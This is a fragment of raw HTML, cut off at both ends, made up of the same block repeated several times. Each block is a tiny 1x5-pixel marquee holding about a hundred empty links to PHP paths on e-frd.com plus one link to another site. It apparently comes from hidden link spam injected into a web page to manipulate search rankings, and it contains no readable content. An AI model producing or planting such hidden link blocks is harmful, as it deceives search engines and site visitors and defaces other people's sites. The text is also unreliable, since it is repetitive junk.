href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a 